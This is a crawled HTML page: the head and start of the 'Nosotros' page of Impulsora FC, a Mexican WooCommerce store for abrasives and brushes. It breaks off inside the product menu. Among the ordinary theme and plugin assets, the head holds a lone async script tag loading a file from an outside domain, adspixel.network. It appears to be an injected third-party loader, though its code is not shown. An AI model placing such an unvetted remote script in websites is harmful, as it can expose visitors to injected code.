

--- FILE ---
content_type: text/html
request_url: https://impulsorafc.com.mx/nosotros/
body_size: 21346
content:
<!DOCTYPE html>
<html lang="es" class="html_stretched responsive av-preloader-active av-preloader-enabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top html_header_stretch html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_72 html_visible_cart html_cart_at_menu av-cookies-no-cookie-consent av-default-lightbox av-no-preview html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Nosotros &#8211; Impulsora FC</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Impulsora FC &raquo; Feed" href="https://impulsorafc.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Impulsora FC &raquo; Feed de los comentarios" href="https://impulsorafc.com.mx/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://impulsorafc.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpulsorafc.com.mx%2Fnosotros%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://impulsorafc.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpulsorafc.com.mx%2Fnosotros%2F&#038;format=xml" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Lato:300,400,700&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://impulsorafc.com.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wccs-public-css' href='https://impulsorafc.com.mx/wp-content/plugins/easy-woocommerce-discounts-pro/public/css/wccs-public.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://impulsorafc.com.mx/wp-content/uploads/maxmegamenu/style.css?ver=5d6952' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://impulsorafc.com.mx/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://impulsorafc.com.mx/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://impulsorafc.com.mx/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://impulsorafc.com.mx/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-frontend.css?ver=6.9' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #fff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #fff!important;
}
.woocommerce a.add-request-quote-button{
    color: #fff!important;
}

.woocommerce a.add-request-quote-button:hover{
    color: #fff!important;
}

/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://impulsorafc.com.mx/wp-content/uploads/dynamic_avia/avia-merged-styles-125b4f8db83ab2b866578a8950a8d05d---6424bdeb75851.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-72-css' href='https://impulsorafc.com.mx/wp-content/uploads/avia_posts_css/post-72.css?ver=ver-1680377738' type='text/css' media='all' />
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://impulsorafc.com.mx/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/js/avia-compat.js?ver=4.9.2.3" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://impulsorafc.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://impulsorafc.com.mx/wp-json/wp/v2/pages/72" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://impulsorafc.com.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://impulsorafc.com.mx/nosotros/" />
<link rel='shortlink' href='https://impulsorafc.com.mx/?p=72' />
				<style type="text/css" id="cst_font_data">
					@font-face {font-family: "Agency";font-display: auto;font-fallback: ;font-weight: 400;src: url(https://impulsorafc.com.mx/wp-content/uploads/2020/12/agency-fb_allfont.es_.ttf) format('TrueType');} @font-face {font-family: "Agency Bold";font-display: auto;font-fallback: ;font-weight: 400;src: url(https://impulsorafc.com.mx/wp-content/uploads/2021/02/AgencyFB-Bold.ttf) format('TrueType');} @font-face {font-family: "Libel Suit Regular";font-display: auto;font-fallback: ;font-weight: 400;src: url(https://impulsorafc.com.mx/wp-content/uploads/2021/02/libel-suit-rg.ttf) format('TrueType');}				</style>
				<link href="https://fonts.googleapis.com/css2?family=Karla:wght@400;700&display=swap" rel="stylesheet">
<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Impulsora FC RSS2 Feed" href="https://impulsorafc.com.mx/feed/" />
<link rel="pingback" href="https://impulsorafc.com.mx/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://impulsorafc.com.mx/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://impulsorafc.com.mx/wp-content/uploads/2020/12/Logo_sfondo-80x80.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style><style type="text/css">/** Mega Menu CSS: fs **/</style>


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.9.2.3
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

ML:128-PU:101-PLA:15
WP:6.9
Compress: CSS:all theme files - JS:disabled
Updates: disabled
PLAu:13
-->
</head>

<body id="top" class="wp-singular page-template-default page page-id-72 wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric lato  theme-enfold woocommerce-no-js mega-menu-avia avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<div class='av-siteloader-wrap av-transition-enabled av-transition-with-logo'><div class="av-siteloader-inner"><div class="av-siteloader-cell"><img class='av-preloading-logo' src='https://impulsorafc.com.mx/wp-content/uploads/2020/12/Logo_sfondo-80x80.png' alt='Cargando' title='Cargando' /><div class="av-siteloader"><div class="av-siteloader-extra"></div></div></div></div></div>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top av_bottom_nav_disabled  av_alternate_logo_active av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_phone_active_left av_extra_header_active av_entry_id_72'>

			      <div class='container'>
			      <div class='phone-info '><div>81 8058 4592 | ventas@impulsorafc.com</div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://impulsorafc.com.mx/' class=''><img src="https://impulsorafc.com.mx/wp-content/uploads/2021/01/LOGOIMPULSORAFINAL-298x300.png" height="100" width="300" alt='Impulsora FC' title='' /></a></span><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div id="mega-menu-wrap-avia" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-avia" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-17' id='mega-menu-item-17'><a class="mega-menu-link" href="https://impulsorafc.com.mx/" tabindex="0">Inicio</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-item mega-align-bottom-left mega-menu-flyout mega-menu-item-18' id='mega-menu-item-18'><a class="mega-menu-link" href="https://impulsorafc.com.mx/nosotros/" aria-current="page" tabindex="0">Nosotros</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-right mega-menu-megamenu mega-menu-item-19' id='mega-menu-item-19'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Productos<span class="mega-indicator" tabindex="0" role="button" aria-label="Productos submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-489' id='mega-menu-item-489'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/">Abrasivos y Cepillos<span class="mega-indicator" tabindex="0" role="button" aria-label="Abrasivos y Cepillos submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-collapse-children mega-menu-item-490' id='mega-menu-item-490'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/cepillos-de-alambre/" aria-haspopup="true" aria-expanded="false">Cepillos de Alambre<span class="mega-indicator" tabindex="0" role="button" aria-label="Cepillos de Alambre submenu"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-491' id='mega-menu-item-491'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/cepillos-de-alambre/acero-al-carbon/" aria-haspopup="true" aria-expanded="false">Acero al Carbón<span class="mega-indicator" tabindex="0" role="button" aria-label="Acero al Carbón submenu"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-557' id='mega-menu-item-557'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/cepillos-de-alambre/acero-al-carbon/tipo-copa/" aria-haspopup="true" aria-expanded="false">Tipo Copa<span class="mega-indicator" tabindex="0" role="button" aria-label="Tipo Copa submenu"></span></a>
				<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-558' id='mega-menu-item-558'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/cepillos-de-alambre/acero-al-carbon/tipo-copa/alambre-trenzado/" aria-haspopup="true" aria-expanded="false">Alambre Trenzado<span class="mega-indicator" tabindex="0" role="button" aria-label="Alambre Trenzado submenu"></span></a>
					<ul class="mega-sub-menu">
